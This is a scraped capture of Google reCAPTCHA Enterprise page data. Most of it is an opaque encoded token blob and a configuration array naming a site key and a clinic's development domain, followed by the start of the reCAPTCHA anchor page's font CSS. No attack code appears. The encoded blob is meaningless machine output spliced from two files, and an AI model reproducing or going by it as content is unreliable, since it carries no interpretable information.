vRVDCocOqw6pxwoXDusKxBsOIUBjDs8OJD1l1A30RacOEJk4Sw5JkWsOgw7/CiAllLGLCqzHCrg9VecKBwo9pUFM5YRnCi8Kdw5Q2AcK3PcOYeR8bw4BawpvCoRzCmMOFw6XDocKRw7/DvxYAw6/CvF41wobDpMKiQcKEw6DCnMKfcFXDtsKATsKsJcKDw5BPecOtcXPDrMKGCWDCm8O+wqjCh8KCNMKlw7XDll/CnMOgDMKtwqQOHCPDnMOuD8OjwqpzwpZmw7RqJMK2UVxswr9cw5ArC8KWw6vDiU4kcsOjRSwbwobDrsOKwqo6w6Ylwr0CwrHDssKqScOVOsOGwoVowonCjWbCncOxDEh/UcOtO8K7VHd6SGLDk8OUGMO/w68zPsODwpZewoMPwpFBf8OWwrzDvsOVw7U+BsKESsOKQyzDjsKiwovCgsK6wrzCpXJNJsKuwr3CtSwaw4/[base64]/Dt8OhwobDk8KhXcORZ8KHf8OEwrxxw4Z2w4svw7PDisO/[base64]/[base64]/CmcOhTzhoP8OgwoRAwoLCkQgfK8OzSTzCmcO5NcOxZsOAw5AXw5VCd8OzBsKTPcOjw7rDjsKnw6nCgcOpGjfChsO+w58xw53CkVlGwpttwpvDvAxewpPCuH9YwoPDtcKjbQsnA8Kow6ltEG/Dhn/Dp8KtwpgVwqzCvlzDjMKRw6cIYDRTwpkZwrrCtMKLQ8O3wrDDl8Ohw6llw4vDn8OSw6wNdMK7woQ0wpDDlEczTiUmw7DCjyUFw5bDkMKbdcOZwoFmPMOYa8O+wr4kwpDDm8OawoPDpR/DswXDgTbDvhXChsOJdVjDqsOiw7Vea3fDpGrCh2rDpynDkSUvw77CosKHCHU0wqwcw77DocOKw4w5AcOnf8Kaw5wUwq9SWcKmw4PCjsO2w5JlXcOuBTbCiz/[base64]/VGJVw5lfw5kWbktuO8OvUSfDoizCjcOvDCrCpynCkUY7EsOswo3DmMOGw6hvw5kSw5pcdMOCc8KeYsKOwoF3esKwwr4/LxzDn8KfScKSwqfCt8OTNsKQCCbCqkBmw69CdCXCrwI8JsKCwo7CpU3DiSo4DcOJWCLCvC/ChMO2RcOTwq/DvnUJAcOlGsKAwrgUwpHDtivDoRdmw4XDg8KoaMOiJMODw55Ow6pqWsKFRCxkwowxSiXDrsKMw5NuGcOLwrzDlW5CDMObw67DpcOvw73CmWIYfcOMOcKowqxhD2BMwoAGwpDDpMO1wroQe37CpinDrcObw74uwrF0wp/CgBhPPcKqajptw6XDswnDusK1wrQRwr7ChMKxMWJyZMOZwprDt8K3PMKFw6Rkw5oLw6hDNsOgw63Cq8O5w7HCtsOowooVF8OUGWbCvQxCwqMWw6lEI8KuLzpnPgjCqcKLa1pJEk9zwq1HwqzCnCPDmE5hwrN6EcOuXcKuwr9lQ8KYOj0CwqPCtsKsdcO3wo/[base64]/wrxXY8OOwpHChkk2w4LDhcOWfDTCuBk0GRLCpFPDr8Okw5NKMzTDqlXDssOPwrAVwofDjlbCnD1Hwr/DvD/Dn8OiTlIqMmzChR7CncOUw6TCiMKVNCvCs0nDqsK7eMK7w77Dh0B1w48PIcKLbghSesOgw5MQwqTDs34YSsK3BTJ0w6LDtMOmwqPDkMKswr7DvMKKwq4gGsK6w5BDwp7CmcOUE0EswoPDnMKjwqjDuMOhb8KSwrYUbEk7w40zwqELJlp/w6B5JMKOwqsUPB3DvgpBSnjCh8OZw4jDmcOOwpxPLB/CnQXCq2HChMOzMgnCvADCusKCw7tZwrHDnsKoWsKCwrcRNghdwrPDtMOaYjZhfMOqf8OjeFXCk8KKw4J/OMOHRTtIw7TDuMOSUMOcw53Cn37CoUUuVy4lIHXDlMKawpDCuGo2WcOLA8O7w5XDqsOQDcO3w4AsOMKLwpk4wo1vwr/CrsO6V8OkwpjCmMKUDcOEw5PDnMO1w5nDrFbDqilnw6hvIMKbw5/CsMKCYcOvw5fCocKhLzoyw4nDisO/[base64]/[base64]/wq80w5J/dcOEwofCilrDqncCwqJkw715w7jCnHsBJ3JHwrhLw5bCh8KSRkgGUsKlw6YqETMEwol+woYrN1ZlwozCmmHDgXA8ccKYdTvCvMOANHNQbXTDscOJw7/ClQEJU8K5w6XCpydwUVTDqxHDtnAjw49fL8Kew4zCuMKbHQEPw4zCry7ClR50wrM+w6DCrEIAJEQEw6fCksOrLMKgAmTCqEjDmMO7w4HDrlkYT8Kmdy/DlBjCt8Kuwr5OQGzCqMKZRkcdHTXCgcOZwolqw4zDuMOVw6vCrsOpwovCjwXCoGoVKUJNw4HChcO+OjDDj8OIwqZjwp7CmsOzwo7Ci8Onw6nCs8Oyw7fCk8KOFcO3XMK7wovCo0h6w6/CqBMbUMOoJToSKMO8w4VywpR3w4nDuMKUEkVgwrkBTMOIwq56w5/Cqk/CrX/CqWMYw5vDm2Jnw5oNLG/CvgrCpsOAP8OfSR0hf8K0XMOwNhHCthLCpMOVWD/Dm8O+wovCnQsyWMOcS8Osw4sjYMKLw7LCpBUSwp7Cm8OOHCLDsxPCicKCw4rDliPDpUU/X8KeHQjDtlPChcO8w6ACbMKmbEESXMOhw4fCnC3CvcK6LsOCwrjDlcOdw5g8GBbDs2fDszpCw5BfwpvCk8K7w4nCgcOtwovDhCZXBsKeYlYCQm/Di10gwrDDlVvDs0zCqMOYwoxNw5sgHMKpZsOIYMKdw69BbBTDkcKkw6d+asOZADHCmsK2wr7DvsOKWz7CqCYMQMKHw7vDnX/CuXzCmBXCp8KAccOGw71gYsO8TxYWEsO3w67Dq8Kow4VrEV3DtsO3w5XCl37DjxDDnkZnHMKheMKFwr3ChsO7w4PDhmnDssK1fcKINh/[base64]/ChMKBw7DCr8Ozw5lJa8ORAsO5CS5+MFwbR8KhwpVWwrVUwr8hw6AZw5RhwqkLw7DDrcOcBnBHwp9uU1jDucKFAMKxw4fCrsKwEcOfEwHDoD7CjcKmbRrCmsO+wpfCqMOjR8O1cMOtGsK2FwXDvcK+bAg5wo9hNcOsw4Q7woHDvcKlBRFHwoQQWMOhRsK4Ex7DrV/DpsO/G8O7eMOJeMK4EmFgw6IEwr8Bw5sGZcKLw5PDqljDusOXwoDCs8O4w5vDiMKxw5XChcKjw4LDljxHaFlwIsKIwrwcS0zCow/CvTXCp8KATMKVw68uIMK0JsK4DsK1QFQ1GMOsMgxtPSHCiAXDvTxyDsK4w4HDnsOLw4VLOUnDiFsawq7DqznCnhpxwoDDnsOAPDnDgwnCjMO+M3HDvi7CsMOjHsOcRsO0w7HDmsKbwrMdw63CrMKDWBnDqg3Ck3rDjm93w6rCh0YXUS8SH8O/T8KPw7fDhMOUAsOswpk3OsOUwoDCg8KTw7PDo8OjwpLDqgbDnw/Cthg8JkrCgWjCqlXCrsKmHMKyQhEpI0DCssOuH0vCrMO+wqbDmsOXKRwTw6TDgDDDgMO/wq17w6YlEMK0O8KhdcKFPy3DmmfCl8OcAW0ww4RMwqNSwrvDqkY5eBQcHMO1w59iZyHCm8KjW8K9O8K5w7tpw5bDn33CqXzCkgjDvsKJAsK/BXhHGSpgc8KTS8OcH8OOZFlEw6LDtVPCo8OZTcKDwpjCtcO2w6lHS8Kmw57CiybCqsKWwoLCvA9Twrcaw7XDpMKRwq/CkUXDvwYkwqnCjcKgw5kOwrnCtSkawoDCsS9PBsO8b8OZw5Fdwqpuw5TCocOpEiV+w6lNw53CmWbDuHfCsErDtU4Fw6tFMcKzcWDDnBoyZ1IVQsOOwrLCgQl3w6PDrsOrw57DqHlDf3USw77DplrDlwYEFA8cW8KRwqxHR8OUwr/Dsj0kDsO4wrvDtMKqQcOBJ8Oyw5tdccO9XjMwa8Kxw5nDnMOWw7JAw4saUFPCgibDucKFw5TDhsOXFjJNV18HE2vDg2TCjS7DoQlUwpXDlnzChC/[base64]/Dtw1YPcOXTcO8KRvDocK7wpLDuMKMUyfCs0sEJ8OlFcOjwopdw67Cv8O/KcKhw4jDjiPCsCPCqWgTfsKIVjEKworCmR5qcsOjwrTCrV3DqAQ4w71zw6cXDU/CjmzCulDDiCXDvnDDrzHCgMOewo0Jw6hww5XClF4ZwoF3woPDqWfCg8KHwo3Dk8KwfMKvwrpzJEJ4worCnMOIw70Sw5PCqMKIQSvDvC7Dr2PCrsOAQ8Ogw6Bqw7Bqwp5yw4gEw4tLw5nDuMK1LcKkwp7Dn8KcZ8OrSsKpG8KHBcO1w6zChXEYw44Ywpktw5rClVLDmW/CowrDvlnDkCPCvhQFIEQpwqnDuSLDncKjCRUlLgbDisKtQybDmDzDmRHDp8KGw4TDq8KKPWTDjk0Vwqw6w4t2wq1kw79/QsKKLnZ3GQ/DtcKPw4FCw7IIIcOIwqxJw5jDrSvCmMKqccK8w6fCn8K/KsKlwpTDoMOdX8ONYMKPw5fDhsOZwqw/w5hLwprDuXciwp3CjRPDjMKewrxPw4fCq8OCSVTCjsOEPzbDrUzCjcKJEBLCrsOsw6zDgVoQwpR7w7EIbcKPU3dzR3Y/w4l8w6DDsBUPEsOtVsK4XcONw4nCgsOSGlvCjsOtX8KeGcKxwocow6Ruw67CrcO7w6tJwovDhMKVwpU+wpbDtBXCnTAEwqg7wo5cw4rDiypZZcKKw7TDt8K0Z1YWYMKOw7t/w67CjHo6wp/DucOkwqXCkMKTw5nDvcKXTMKBwqdPwrpyw75Gw5nCnGskw5zDu1nDu2jCpEh1RcOkw44ew4JVHMOEw5bDmsKeXRHCuSFqXy/CtcO9HsK4woXDmzrCpn0YVcO9w6xFw55xNm4bw5rDn8KMQ8O8UMK9wqx4wrXCo0vDi8KiOhzCvRvCjMOUw6FqeRjCglFewoojw6otEmfDt8Ksw5w/[base64]/YsKZw4x6Oj8oVHksKx80wqzDtXk+LzBTw6cww6Aaw4LDnS5eTxoQKGfDh8Kpw6lwaBItGcONwrjDkRzDtsOPC3XDvD5ZEwlwwqHCoBIpwoohfmTCp8O5wr3CkRDCmCTDhi8Hw7TDqMKyw7IEw5puSUvCpcKDw5PDn8OtRsOHX8OtwoFVwoklcx/Ck8KqwpPClw48VF7Ci8OMWcKCw7tTwp7Ch09+KsOQMMKZckzCnGZfFkfDhlnDuMOxwrkBa8K/[base64]/CqcKsPjxjEh7Ci1HDi8KJw5DCjMK5w6XCqsONccKawrPCpx3Dgw3DoHc4wrXDs8KBGsK5S8KyFVwfwp89wrMubhPCnyRIwp3CohHCtXhvwqDDoxTDhUh6w7nDsXAfw48Qw5bDhD/[base64]/DgWkHwownw7ZwwqnCjCbDisOCZjzDgWHDpMOvwovDp0XDlWvDucKrwqp+JVPCkX05w6t0w6kkw7N6BsOrFStSw7fCrsKkw4PClX/ChELChDrCjWDCogohRsOGH2lxJ8KZwoLCngYTw5bCjhjDg8KILsKfD1XDjMKPw7nCpQ/[base64]/[base64]/CvlrCp8K/[base64]/DvMOiPcKrw69gY8KDLjXCmMKHLy0THsKmNwxlw4pOesKxfjXDuMOfwobCvCVFdsKQQxUTwr1Kw7bDl8OrLMO9A8Oew7ZZw4/Ck8Klw6XCpnc9McKrwpd+wrHCt2wmwp/[base64]/DtMK+XcKKVx9eZDvDvnkJQMKTwqDDvBJoNkFNQAPCiGrDgBAXwplCMUbCuhjDjkRgF8ODw5XCnmnDv8OgT3NAw6A5cmBcwrnDo8Ogw7kowpcsw5V6wo3Dkz8ScGzCrEoEbsKKAcKywr7DvzvCghjCvnQpDcOwwrgtCT/CtsOZwpzChjDClcO7w6HDrGpTKCfDnjvDvMKnwqJ0w5LCp3ZvwrPDv0Anw5rDtm89N8KyacKODMK8wpR7w5nDu8OTMkfCjT3DjDPCnWjDrkLDhkzCqA3ClMKJE8KPJMK0AsKdQEjDiCJewpbCpjcxGn5FCwnDjH/[base64]/Don10EHrDsXHCoMKTwoXDn8Kuwqc6G8OvVcOdwpHDsTrDlX3CvD/DuEDDqlnCvcOew71Dwqgww7FwMXrCrsOowpHCpcKvw63CgSHDiMKFw4VlAwQMw4E5w4MVaQPCrMOWwqoIwrZibybDq8KJPMKfQnR6wrcKBBDCh8KlwojCvcOyam/DghzDucOLJ8K3H8KXwpHCosK5MlJHwrzCpsKUUMKbNx3DmlfCg8O8w6MJHU3DjlnCrcOvw7bDpkokZsOsw4IEw74Swq8WaDRjOTg0w6rDmD46J8Klwq5nwoVGwrvDvMOUworCsShrw48SwqAkMkplwoIBwoI+wrjCsUosw7rCr8K5w5Z/[base64]/CqTHCpcKUZX4zwrfDjnpbwrDDjcK3w67CtsOZRkrCqgTDjBbDiUBhFsO+MToPwq7ClMOGN8O9PU0Tb8KNw5YMwoTDo8OscMKyVRfDjA/Ci8OOLsO6KcOGw54Nw4TCuyM4T8KTw6pLwrZiwpEDw7lSw7AKw6PDosKraVfDjFEhciTCjA/Clx02UAUEwooOw6PDtsOYwpQOTcKvOmdlJsOEOMKKVcKGwqo5wooTacKHHU9NwqDClMObwrXDuCxydWbCiRJVD8KrT3fCs3fDvSfCpsKYK8OGw6nDnsOwAsOSKE/CrsONw6dgwrFMTsODwqnDnmHCucKHZiBDwq4gw67CikPDq3vCoi0aw6BREyrDvsOQwoTDgcONfMOYwqvDpQbCkjMuRgTCkD0SR3wkwoHCr8OSC8KQw5YKwqrCsj3ClcKCGn7Cr8KVwr3ClBc5w49Iwq3CoWvDq8OOwqIfwqEsDCDDnSjClsK8w5o/[base64]/CkgXDhzjCqsOZRHrClirDuMK3OMKhDgRLSFbDhXlswozCk8K5w4LCssO4wqbCrxPDnnbDkF7DqzvCiMKoecKZwogGw61ne09twrHClE97w6cKKgJsw5BBCMKIViTDsFVowo06fsO7B8O3wr05w4vDp8OxPMOWD8OYR1cRw7TCjMKtVkdcAsK4w7IFwo/[base64]/DhcOBfQknw4jDnsOlc8KgKUAmwrlBecOBwo1QGMOwK8OswqQ5w5zChkdBC8KVMsKJHmXDqMKPUMOew5/DsRcNKEEAIGQzDiEZw4jDszlRRsOJw6/DlcOow4HDjsOJYcKmwq/DpcOuw5LDlSpue8OXTBnCj8Ozw6YUwqbDmMOfOMKgRRXDhQPCumJ3w77DlsKBwqRTa1IiGsOtE1XCucOQwo3DlENJX8OmTQrDnFZZw4PDgcKZczzDtHRFw7XCnB/DhQ9XPmrCrRIqRjwNMcKow5rDkC7DpcKfWmQkwr9mwprCoVAAAcKYOwLDuXQcw6fCrFxET8OTw5TCuiBNdibCu8KBCSkiVDzCkz14wqZMw4MUeG1Hw7kFJcOucMKsJXNBF0d1wpHDt8KRczXDhAAjFCzCmSM/[base64]/ClRBIw47DisKew6l4esOowpPDoMKYwpjDpXvCgz9NVwXDuMO/[base64]/Dl8O4w4tNw4jDjjvDqTM0Sz1gwrZOwoHDhsOewr1uwrvCqU/Ds8O/[base64]/CsMKpw5zCjHXCg8OILMO7UsOGWhXCjMKuQcKwJE5zwqxow5fDtX/[base64]/[base64]/dWPCtQpKw5nCgWTDgStwdsOLw5YIwrHDpMOQV8OZPHzDrMOsS8OwScO7w7jDl8KoEj5LdcORw6/[base64]/dMO/QAtbA1M1wpV9D8Kbw5jCpWRxw5ICw47DuMKBZMKZwoZuw7/DgTHClzwZOTbDgU3DtDQxw6s7w7NVS33Cj8Oyw4rDkcKPw4gTw5XDocO7w4x9wp0GZcOvMcK4P8KZSMKuw4vCqsOqw6/Dk8K1AGwhCAlQwqTDsMKEJ1PChk50VMOxZMOkwqTCq8K4HMOMUsKkwonDpMOEwrfDkcOFIxJQw7oXwpcTKcOlOMOSecOpw5lFNMK4X0nCvljDp8KjwrdVCV/[base64]/w4RAwpQtBVkEbMOKw5/DjMKtwrPCrn/[base64]/DoMKhwo/Cv8OgwplGw6TDkBASDEhSw7p4R8KqP8KJKsOuwo8/enTComHDlx7DqsKtCETDq8K2wozCtSYEw4HCjMOtFAXClmRvHMKDOyTDkFhLLnpIdsO4H0RkZkvDixTDsmfDmcOQwqDDncKlO8OYESXCssKedEgLF8KJw5UqKxfCqydKMsOjwqTCjsOyS8KLwrDDqGfCp8OawrlNwpfDvxzDjMO2wpZ0wrUTw53DlsKyGsKXw5V8wq/DlHXDrh1uw7zDnQDCinjDqsKCFcOea8KuNl5uw7xVwoAjwrzDiiN5cCADwr5BOsKXAz00wo/CqD1fPijDr8OdNsOMwr15w5rCv8OwXcOHw4bDncKUQj/ChMKVRsOQwqTDtnZAw44Ww5TDmMOuOwsQw5jDgQEwwobDnELCuT8XanDDvcKVw5bCsB9rw7rDoMKMEhZNw4/DkQwow6/CjHsNwqbCn8KjasKEw68Sw5kwAMO2MA3DgcKUQcOxQTfDvnN7KmxwI1fDmVFrBHfDrsOwMFMgw5BgwrkPIgwZNMOQwp7CumbCjsOnOTbCm8KKOV0awrtpwrgufsOrcMK7wpkBwoXCkcOBw7wHwqpkwpo1S33DhSjCmsK/JVZHw5PCrzPDncKkwpMRKMKRw4TCqHQ4QMKAZX3CtMOaT8Oyw7wgwr1Zw5ppwocmCcObXQMkwrEuw63CmMOAbFUIw57CokorAMKZw73CrsOBwrQ0aHHCosKAAcOgARfDjyrCkWXCjMKfHjDCkV3CiW/DpcOdwoHCkWBIPHg9Kx8ae8KmRsKzw5TCsTvDp0sLw6PCnGFAYUvDswfDnsO9w7LCnXVBWMK8wqgPw6gwwqnDhsKcw6YTYMOqIzMHwppgw4HDksKoYiIGfCQRw68JwqVUwrjCoTXCncOUwrc8AMKNwojChW/CiRbDusKTRyjDqTlHWDbDkMK+cCsHTRrDvsKZdEx+DcOTw7NHXMOqw4fCi1LDs2Viw6daHlxGw6IAQ2HDjVjCpyDDgsOXw6TCugMdOVbCg1UZw63Cu8K9TWB8Gm/Dtj8Qa8OywrrCr0PCti/CsMOzwrzDnxTCjwfCvMOOwpnDmcKeTsO+wqlYAWomf2vCjULCmEhbwonDhsOWWyoUOcO0wq7CgG7CnDJqwpnDhXF3W8OAGwzCtXDDjcKQcsKCPBLDgMOhK8KGM8K+wprDiDo0CyzDtWNzwo58wpvDscKkH8K4McKxKsOMw77DtcOYwpJkw48hw7/[base64]/DhBvDosKowosww4oCwo7DoCFMI3LCqQYvOcOAMld3BcK7NcKVw7jDhcOlw6TDg24kU8KOwq/[base64]/wr3Dqm1ywplhw60lNMOdWz/DvcKaCMOEwpReK8OEwrrCosKofWLCpMKXw4UMw4zChcKiEx8UCsOjwrjDnsKzw6khD1o6MQlsw7TCvcKzwqHCocKbRMOgA8O8wrbDv8Okfk1JwpZPw5hyDHN3w6HDuw/DmA0RVcO/[base64]/Dj8KLPHByMjfCh8KbJQQqXBAnw4Yww5jDvyrDiMOjJsOwUErDrcOcPijDjMOaOBkywovCtF3DlcOLw4nDg8Kzwr87w5/DocOqVCLDt0fDllQgwoJuwp7Cmmtzw6fCiiXCtkBAw4DDsAIcLcOxwovClTjDvj9Ewp4Pw7XCscKyw7JUEFtcMsKoDsKFJMOOw7l6w5/CjMO1w71KD0U/CMKWQCIKIGIQwqPDjjzDsDgWZgJhwpHCsRYFwqDCiXt9wrnDvD/[base64]/DvRvCm0fDn8OHTsOOw5zClcKEQMOjw7fDjFImwo4pB8OWw7IJwrJjwpLCrcK9NcO3wphBwrw+axvDhsOmwoDDqjQ6wrLDoMKTHMOwwqQ5wovDtFrDtMOuw77ChMKcCT7DmiPDisOXw6Qgwo7DlsK9wr0Kw7U2FXPDjFfCkUXCkcO0JsOrw5YwMgrDhsOpwr1Key/Ck8KRwrrDsnnChMOfw4HDkcO9Smd0XsKxCAnChMO1w7EbFsKXw4xRw7c2wqLCr8OnDVrDq8KHUC8AdsOAw6t2PVxkHxnCp0TDn3gowpZ1wqRXfAVfJMKpwpBkPTPCkynDjUAIw6h6bm/CpMOPJhPDvMKnWwfCk8Kmwp43KBh5NEELI0bDn8Ouw5nDpV/[base64]/DoMKbPAt+NMO3YsKbNsO1wrYreXd5w4olw4sWLQRdD3fDkVVsUsK1bnJaWGV4wo1bC8Kvwp3Cl8OiJUQ9w71TecKBAsO2w6woVgXDg1svJ8OtYzjDtcOLM8O0wo5CB8O3w6jDrAczw70tw61kUcKuPC/ChcOCH8Kgwr/DqMO9w7w7XT7Cr1PDqRd1wp0Ww7TCjMKefnvDkcOCHWzCg8O8asKoACPCukNPw5RNw6DCgBtzJ8OaMkQ3wp9TQsK6wr/DtBnCjhPDug7ChMOswqfCkMK9V8OqLFksw5gRc2JUEcOYRgzDvcK1V8OxwpMXBQzCjg81WQPDlMKMw4sIcsK/c3J/w4siwrgcwo5lwqbDjmnChsKvATEga8OSVMOUe8OLR1AKwpHChHlSw5cmWlfCtMOJwrNkUxBQwoQWwr3CrsK4fcKMKQcPUHzCsMKKTcODTMONLkcaF2jDicK6acOFw53DiAnDtl9EZV7DrSYrT1kcw6nDqwDDpR/[base64]/CgcKhSRFqS8KhwrZpDlvDtyzCvyfDtQ5lLy3ClyQATsO4A8O9Q3PCvsKRwpDCgGXDv8Oiw5xCXixdwrF+w6XCvU5Ow6TDlnogcWrDlsKrcR8Zw4cGw6Rjw6XDnC5Hw6rCiMO4EwwAGyNYw7sEwqbDvgxvcMO4SX13w6LCocOteMOUOHTCpMOVA8KJwq/Dl8OBDBV7eRE6w7LCvR8xwqHCtsO5worCv8ORECrDqS5qTEtGw5XDicKdLChfwofDo8K5BV9AQsK7GElMwr0hw7dSF8Ouwr1dwqLDiAvCnMO2M8OWLG4/AEggecOww6kcT8OhwqAzwp8xOmQ1wobDqkJBwpDDiRjDvMKGLsKUwp5oPMKnIsO2cMOTwoPDtVNjwqTCj8Oww6o1w7HDscO/w5HCpVLCrcOGw6sncy/Cl8OmVwA7FsOfwp1mw4p2F1dYwqQRwpRwcgjCmjVONMKoP8OWecOawpk/[base64]/Dt33DqMORHMOyWVlIwqNaw4QLF0AcwrRPw4nCnR5rw6pZesKTwrzDjcO5w49dZ8O6bStOwoIgZMOQw4/[base64]/Ct8OiPkZkaSLDtsOIwpwJJC0cUwjCtcOfwqbCssKow57CngPDtMOUwoPCvw5nwpjDs8OPwrfCjsOTdVPDh8KEwoBBw70Twr7Dn8Odw7Ukw65UGAJIGMONMCHCqAbDn8OCdcOIGcK2w4jDuMOgMsKrw7BRH8OQN1rChhkZw7R6VMOsVMKKT2kWwrsTGsO/TDPCisKuFDfDssKhDcO5cGzCn39GGyPChxXCp2cYMcOvYFR4w5zDlC7Dr8ODwqAew55QwpDDvMO4w61wV0DDi8OjwqvDj23DpcOpU8K/w7XDnVzCvmHClcOGwojDtx5mQcKiOgvCpxzDrMOVw6XCux44ahfCuk3DlsOPMMKYw5rCrQzDs3zCtixLw67Dr8KBcW3CnDYhYhTDo8O8V8KxECnDoD/DpMKwf8KrFMOwwovDvkcCw5HDssK5PQIWw6fDnCnDlmtbwqlqwqDDl0toISzCjjXCgQoKd0/DrwHCkV7CtgrChwM2KVtnI37CjRknEH0gw75GdsKaQVkeHkDDvVs/wpBUQsOdd8ORd01ZecOtwo/CqFtOeMKhUsObSsO1w6Y6w6hSw7fCgVofwphhw5PDnSDCp8O/[base64]/F1h/DXbCkx7CunZ3wqV5wrjDmW4ZwoXCimzDl2XCkMKnYh7DmG3DgxscVRTCtsOzUUJVw6TDkVTDmzfDuFJrw7vDt8OUwrDDvgR3w7dyVsOGMsOew7LCicO3XcKMFcOJw4nDiMKMNsK0KcO0WMOOwq/CisOIw5gEwoLCoTo+w658wqU7w6Q5w4zDkxbDvT3CksOKwrbCvH4bwrTDlcO5O3N6wpjDiGfClQPChWPDvkxVwpAPw6YEw7NzLyVxOGd4O8OpC8OewoY7w7rCrU5IOzohw4LCq8O+MMOpYU8Dw7nDhcKdw5/DnsOwwoQww6rDnMOXO8K2w4zDucOkLCU4w4HClkLCgyDCr23CgwvDsFvCh2tBfToZw4ppwpHDtkBGwpvCosOQwrTDuMO/w707wpU/[base64]/HsOUw7HCp0sJMcOENcKwwrjCnUcALCPDpsKZHQLCoxkja8Ogw6bDgcKSR0jDu0XCucKbMMO/ITDDocKVLcKew4XDuhZ+w63CgcO+asOTRMO3wqfDoxpVRkDDoB/CuE5Qw6UAworCisKUKMOSR8KYwqcXL2Jew7LCocKOw4TDo8OAwqcBb0dKXcKWIsO0woEeVDNuwr8kwqPDncOAwo07wp/DrTpnwpLCunUjw4jDo8KXCHnDiMODwp9Mw7zDpAvCj2fDssKmw45UwovCoUDDiMOqw68HTsOteHLDgcKew4RFPcODHcKlwo5kw6ksEcOZwptGw5kcLhTCqyY5wrpvZRnCpQskJD7DnQ/CuHJSwqwow63DmQNkecOwfMKRNxfDuMODw7DChwxdwr/Dl8OmIMOsN8KcXngXw6/Dm8KYAcO9w4sEwrshwpHDlCbCumkDflMQYMOvw6EwHsOAw67CqMK/[base64]/CpyTDoRtCwpN4woBGwqbDsBNAwqTCokVa\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dev.advancedlipocentre.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OfMkzc78/XSrW7JmatmYkTtXSvw9yGZwrdQLHgpQ+4M\\u003d\x22,1,0,null,1,1769821457415,0,0,[5,75],null,[152,104],\x22RC-DTCs_o435B0dzA\x22,null,null,null,null,null,\x220dAFcWeA5CLPN5C56H6qUGwcOKP9rW5-FNLwoLf-2C93ObXgcD24Cj0rFCrdq_8RzsV7yuf7z3v1glNi64tPZqLtdzGxG5OCNycw\x22,1769904257598]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9kZXYuYWR2YW5jZWRsaXBvY2VudHJlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1exyz09u1d63
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
